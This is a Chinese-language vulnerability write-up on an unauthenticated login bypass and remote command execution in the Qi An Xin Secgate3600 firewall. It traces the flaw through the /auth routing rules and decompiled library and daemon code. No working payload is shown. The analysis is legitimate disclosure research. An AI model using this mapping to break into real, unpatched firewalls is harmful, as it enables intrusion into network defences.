奇安信网神Secgate3600防火墙认证绕过+RCE
由于镜像从咸鱼获取,这个镜像和固件的可靠性不确定,所以我们并不能确定该漏洞是属于厂商问题还是被其他人植入的后门!!!!!!!!!(新版本已修复)
version
测试的版本为hw6.1.13.122100
描述
未授权的用户可以通过/auth接口免密认证,并使用后台的RCE达到,未授权RCE效果。
漏洞成因 免密登录 我们先来看web路由规则
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
'URL_ROUTE_RULES' => array ( 'data' => 'Home/Api/index' , 'config' => 'Home/Config/index' , 'decrypt_config' => 'Home/Config/index' , 'verify' => 'Home/Login/verify' , 'login_submit' => 'Home/Login/login_submit' , 'login' => 'Home/Login/index' , 'login/:lang' => 'Home/Login/index' , 'modify' => 'Home/Login/modify' , 'out' => 'Home/Login/out' , 'upload' => 'Home/Upload/index' , 'queryUploadStatus' => 'Home/Upload/queryUploadStatus' , 'getDownLoad/:getDownLoad' => 'Home/Upload/download' , 'heart' => 'Home/Login/heart' , 'connect' => 'Home/Login/connect' , 'WebChannel' => 'Home/Smac/channel' , 'auth/:token' =>'Home/Csmp/login' , 'auth' =>'Home/Csmp/CsmpConfig' ),

免密登录在Home/Csmp/login and Home/Csmp/CsmpConfig对应的php文件为secgate/webui/Application/Home/Controller/CsmpController.class.php 对应的函数分别为CsmpConfig和login,先来看Csmpconfig函数。

可以看到在接收到一系列的参数后拼接并成为了$config变量调并用了php_call_admin函数,可以看到我在后面的注释,确实过滤的挺好的反正我拿这个过滤没什么办法,我们继续规进php_call_admin函数,这个函数在libsg_sc.so库中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
iVar2 = sso_input_is_valid (in_buf); if (iVar2 == 0 ) { puVar6 = (undefined8 *)malloc (0x14 ); if (puVar6 != (undefined8 *)0x0 ) { *puVar6 = 0x61645f7475706e69 ; puVar6[1 ] = 0x6c61766e695f6174 ; *(undefined2 *)(puVar6 + 2 ) = 0x6469 ; *(undefined *)((long )puVar6 + 0x12 ) = 0 ; goto LAB_0013c4eb; } } else { puVar6 = (undefined8 *)cmd_lms_sso_check_sign; for (lVar7 = 0x100 ; lVar7 != 0 ; lVar7 = lVar7 + -1 ) { *puVar6 = 0 ; puVar6 = puVar6 + (ulong)bVar24 * -2 + 1 ; } snprintf (cmd_lms_sso_check_sign,0x7ff ,"echo in_buf[%s,%s] > /tmp/lms_sso_test" , "php_call_admin" ,in_buf); system (cmd_lms_sso_check_sign); sg_admin_auth_user_ex_csmp_check_sign_get_token (in_buf,&csmp_result); puVar6 = (undefined8 *)cmd_lms_sso_check_sign; for (lVar7 = 0x100 ; lVar7 != 0 ; lVar7 = lVar7 + -1 ) { *puVar6 = 0 ; puVar6 = puVar6 + (ulong)bVar24 * -2 + 1 ; } snprintf (cmd_lms_sso_check_sign,0x7ff ,"echo result[%s,%d,%s] >> /tmp/lms_sso_test" , "php_call_admin" ,(ulong)(uint)csmp_result.result,csmp_result.data); system (cmd_lms_sso_check_sign);
对危险函数敏感的师傅一眼就那看到大量的system函数,没错这些执行命令非常诱人但是sso_input_is_valid函数的出现让我无可奈何,进入转发函数sg_admin_auth_user_ex_csmp_check_sign_get_token看看转发到哪里。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
strncpy ((char *)puVar3,in_buf,0x800 );puVar12 = (undefined8 *)cmd_lms_sso_check_sign; for (lVar6 = 0x100 ; lVar6 != 0 ; lVar6 = lVar6 + -1 ) { *puVar12 = 0 ; puVar12 = puVar12 + (ulong)bVar17 * -2 + 1 ; } snprintf (cmd_lms_sso_check_sign,0x7ff ,"echo in_buf[%s,%s] >> /tmp/lms_sso_test" , "sg_admin_auth_user_ex_csmp_check_sign_get_token" ,puVar3); system (cmd_lms_sso_check_sign);rcv_len = 0 ; local_1050 = (uint *)0x0 ; if (result != (admin_csmp_check_sign_get_token_res *)0x0 ) { uVar2 = sg_ipc_send_and_recv (0 ,0x14 ,3 ,puVar3,0x800 ,&local_1050,&rcv_len); puVar12 = (undefined8 *)cmd_lms_sso_check_sign_1; for (lVar6 = 0x100 ; lVar6 != 0 ; lVar6 = lVar6 + -1 ) { *puVar12 = 0 ; puVar12 = puVar12 + (ulong)bVar17 * -2 + 1 ; } snprintf (cmd_lms_sso_check_sign_1,0x7ff ,"echo send[%s,%s,%d] >> /tmp/lms_sso_test" , "send_auth_msg_to_admind_check_sign_get_token" ,puVar3); system (cmd_lms_sso_check_sign_1);

这里先说一下这个转发,每一个程序会使用sg_ipc_init函数初始化,并由sg_ipc_register函数注册对应的函数sg_ipc_send_and_recv(0,0x14,3,puVar3,0x800,&local_1050,&rcv_len);就是使用sg_ipc_ini(0x14)和sg_ipc_register(3,function)的目标程序,我们全局搜索调用sg_ipc_ini函数的程序最终admind符合我们的要求。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
undefined8 FUN_00403f00 (void ) long lVar1; undefined8 uVar2; long in_FS_OFFSET; lVar1 = *(long *)(in_FS_OFFSET + 0x28 ); _DAT_0061dd90 = event_init (); if (_DAT_0061dd90 == 0 ) { uVar2 = 0xffffffff ; } else { sg_ipc_init (0x14 ); uVar2 = 0 ; } if (lVar1 == *(long *)(in_FS_OFFSET + 0x28 )) { return uVar2; } __stack_chk_fail(); } undefined8 FUN_00402d10 (void ) long lVar1; long in_FS_OFFSET; lVar1 = *(long *)(in_FS_OFFSET + 0x28 ); sg_dbg_init_ex (2 ); __cp_log_init(2 ); mgd_shm_cfg_init_ex (); FUN_00403e20 (); daemon (0 ,0 ); set_oom_adj (0xfffffff0 ); FUN_00403f00 (); sg_ipc_register (3 ,FUN_00410fb0); sg_ipc_register (0 ,FUN_00411120); sg_ipc_register (1 ,FUN_004112e0 ); sg_ipc_register (2 ,FUN_00415260); sg_ipc_register_system (4 ,FUN_00411fc0); vsys_notify_init (); sg_attack_class_info_init (2 ); sg_threat_type_info_init (2 ); FUN_00403f60 (); if (lVar1 == *(long *)(in_FS_OFFSET + 0x28 )) { return 0 ; } __stack_chk_fail(); }
进入FUN_00410fb0函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
undefined8 FUN_00410fb0 (undefined8 param_1,undefined8 param_2,long param_3,undefined8 param_4) char *pcVar1; char *__s; undefined8 uVar2; char **in_FS_OFFSET; pcVar1 = in_FS_OFFSET[5 ]; if (((__sg_dbg_state != (int *)0x0 ) && (*__sg_dbg_state != 0 )) && (*(char *)(__sg_dbg_state + 0xa86 ) != '\0' )) { __s = *in_FS_OFFSET; snprintf (__s,0x2800 ,"*** func[%s], str[%s] ***\n" ,"admin_process_csmp_check_sign" ,param_1); sg_dbg_write (0 ,0x54 ,0 ,__s); } if (param_3 == 0 ) { } else if (pcVar1 == in_FS_OFFSET[5 ]) { uVar2 = FUN_00412e30 (param_3,param_4,param_1); return uVar2; } __stack_chk_fail(); }
